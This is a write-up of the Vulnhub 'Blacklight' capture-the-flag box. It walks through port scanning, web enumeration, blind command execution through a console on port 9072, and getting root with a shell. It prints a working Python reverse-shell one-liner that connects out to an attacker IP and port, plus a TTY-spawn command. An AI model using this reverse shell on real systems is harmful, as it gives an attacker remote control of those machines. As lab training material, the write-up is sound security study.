Blacklight Writeup

i. Port Scan
Full TCP port scan using unicornscan:

$ unicornscan -Iv -r 160 -mT IP:a
-Iv = Immediately display results as they are found (-v = verbose)
-r = rate of packets to send per second
-mT = mode TCP
IP = host's ip
a = all (Scan 65535 ports)
ii. Enumeration
Starting with port 80, we browse to the host.
We got a hint, The web is the way.
Running a directory search to see if we can find any hidden files or directories:

robots.txt seems to stand out.

Inside, we find flag1.txt and what seems to be a dictionary file.
Navigating to flag1.txt:

Perfect, flag #1 captured.
The next hint is:
9072. The secret is at home.
Could this be referring to port 9072 that we found open in the port scan?
Connecting to port 9072 using netcat:

It seems that we are able to execute a few commands.
Running .readhash:

Could this hash be related to the wordlist we found earlier?
Attempting to crack the hash using hashcat with the blacklight dictionary:
Looks like the hash can’t be cracked… let’s move on to the next command in the console.
.exec seems like it allows us to execute commands. Let’s try a basic command to see if it is executed.
Note: Once you issue two commands to the server (including .readhash), port 9072 will close and you will have to restart the virtual machine.

Seems like the command is not executed, (or maybe it is?), but we cannot see the output.
To test our theory for blind command execution, we can host a web server and execute wget in the console to see if any connections are made:

Perfect, it looks like the box is making a connection to our host.
Which means that the box is executing commands, but we don’t see the output (therefore it is called blind).
iii. Reverse Shell
Since we know that the box is able to execute commands, let’s try a reverse shell.
Python One Liner:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
source: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Make sure to update the command with your IP Address & Listening Port.
Using Port 443 is more reliable, just in case the host has some sort of firewall setup that is blocking outbound connections on unknown ports.


After executing the command, we got a reverse shell.

We are able to use this python one-liner to spawn a TTY shell.
python -c 'import pty;pty.spawn("/bin/bash")'

Looks like we are root already!
IV. Conclusion
Blacklight was fun & easy. The hash rabbit hole drove me crazy for a few hours, while I tried cracking with wordlists such as rockyou, or trying to use the blacklight wordlist with rules.
Apart from that, I felt that the privilege escalation was a little incomplete, as we were elevated to root immediately.
Apart from that, I enjoyed the box.
Find the box on Vulnhub: https://www.vulnhub.com/entry/blacklight-1,242/
Sources / Links:
[0]: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
[1]: https://www.vulnhub.com/entry/blacklight-1,242/